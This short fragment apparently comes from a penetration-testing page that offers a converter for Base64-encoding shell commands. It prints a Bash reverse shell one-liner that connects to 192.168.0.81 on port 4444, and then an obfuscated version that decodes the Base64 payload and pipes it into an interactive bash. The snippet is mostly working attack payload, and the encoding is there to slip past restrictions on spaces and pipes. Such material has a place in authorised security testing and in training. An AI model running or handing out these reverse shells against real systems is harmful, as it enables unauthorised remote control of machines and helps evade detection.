 With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.0.81/4444  0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuODEvNDQ0NCAgMD4mMQ==}|
{base64,-d}|{bash,-i}